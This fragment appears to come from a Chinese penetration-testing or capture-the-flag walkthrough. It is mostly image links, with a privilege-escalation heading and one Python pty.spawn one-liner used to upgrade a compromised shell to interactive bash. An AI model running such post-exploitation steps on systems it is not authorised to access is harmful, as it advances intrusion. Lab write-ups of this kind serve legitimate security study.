``python -c "import pty; pty.spawn("/bin/bash")"``

### 3.提权目录